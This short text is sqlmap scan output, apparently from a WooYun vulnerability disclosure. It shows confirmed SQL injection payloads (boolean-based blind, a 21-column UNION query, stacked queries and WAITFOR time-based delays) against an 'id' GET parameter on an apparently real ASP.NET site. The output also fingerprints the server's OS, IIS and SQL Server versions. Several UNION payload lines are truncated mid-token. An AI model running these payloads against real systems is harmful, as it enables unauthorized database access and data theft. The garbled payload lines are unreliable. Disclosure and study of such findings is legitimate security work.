 sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=6129 AND 4522=4522
Type: UNION query
Title: Generic UNION query (NULL) - 21 columns
Payload: id=-2313 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(122)+CHAR(113)+CHAR(
HAR(113)+CHAR(72)+CHAR(120)+CHAR(115)+CHAR(80)+CHAR(112)+CHAR(106)+CHAR(79
(75)+CHAR(68)+CHAR(81)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(122)+CHAR(113),N
LL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=6129; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=6129 WAITFOR DELAY '0:0:5'--
---
[23:55:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
www.wooyun.org
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008